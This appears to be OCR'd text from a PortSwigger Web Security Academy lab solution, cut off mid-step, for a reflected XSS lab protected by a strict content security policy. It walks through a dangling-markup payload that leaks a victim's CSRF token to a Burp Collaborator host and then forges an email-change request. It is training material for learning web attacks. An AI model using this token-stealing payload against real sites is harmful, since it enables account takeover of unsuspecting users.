 Lab: Reflected XSS protected b
Dangling markup injection | We
Reflected XSS protected by CS
Exploit Server: Reflected XSS p
https://portswigger.net/web-security/cross-site-scripting/content-security-policy/lab-csp-with-dangl
Access the lab
Solution
Log in to the lab using the account provided above.
Examine the change email function. Observe that there is an XSS vulnerability in the email parameter.
Go to the Burp menu and launch the Burp Collaborator client.
Click "Copy to clipboard" to copy a unique Burp Collaborator payload to your clipboard. Leave the Burp
Collaborator client window open.
Back in the lab, go to the exploit server and add the following code, replacing your-lab-id with your lab ID,
and replacing your-collaborator-id with the payload that you just copied from Burp Collaborator.
<script>
location='https://your-lab-id.web-security-academy.net/email?email=%22%3E
%3Ctable%20background=%27//your-collaborator-id.burpcollaborator.net?';
</script>
Click "Store" and then "Deliver exploit to victim". If the target user visits the website containing this malicious
script while they are still logged in to the lab website, their browser will send a request containing their CSRF
token to your malicious website. You can then steal this token using the Burp Collaborator client.
Go back to the Burp Collaborator client window, and click "Poll now". If you don't see any interactions listed,
wait a few seconds and try again. You should see an HTTP interaction that was initiated by the application.
Select the HTTP interaction, go to the request tab, and copy the user's CSRF token.
With Burp's Intercept feature switched on, go back to the change email function of the lab and submit a
request to change the email to any random address.
In Burp, go to the intercepted request and change the value of the email parameter to hacker@evil-
user.net.
Right-click on the request and, from the context menu, select "Engagement tools" and then "Generate CSRF
PoC". The popup shows both the request and the CSRF HTML that is generated by it. In the request, replace
the CSRF token with the one that you stole from the victim earlier.
Click "Options" and make sure that the "Include auto-submit script" is activated.
Click "Regenerate" to update the CSRF HTML so that it contains the stolen token, then click "Copy HTML" to
Apprentice
Practitioner
Expert
Your level:
Ne
NEWBIE
Solve 26 more labs to
become an apprentice.
See where you rank on
our Hall of Fame
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
AngularJS sandbox
Exploiting XSS vulnerabilities
Content security policy
Dangling markup
Preventing XSS
XSS cheat sheet
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
Bobbejaanland